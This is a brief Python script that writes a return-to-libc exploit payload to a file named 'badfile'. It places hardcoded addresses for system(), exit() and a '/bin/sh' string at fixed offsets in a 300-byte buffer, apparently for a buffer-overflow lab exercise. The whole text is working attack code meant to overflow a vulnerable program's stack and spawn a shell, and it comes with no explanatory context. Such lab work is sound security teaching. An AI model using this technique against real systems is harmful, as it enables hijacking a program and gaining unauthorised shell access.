 1 #!/usr/bin/env python3
2 import sys
3
4 # Fill content with non-zero values
5 content = bytearray(0xaa for i in range(300))
6
7 X = 36
8 sh_addr = 0xffffd435       # The address of "/bin/sh"
9 content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
10
11 Y = 28
12 system_addr = 0xf7e12420   # The address of system()
13 content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')
14
15 Z = 32
16 exit_addr = 0xf7e04f80     # The address of exit()
17 content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')
18
19 # Save content to a file
20 with open("badfile", "wb") as f:
21   f.write(content)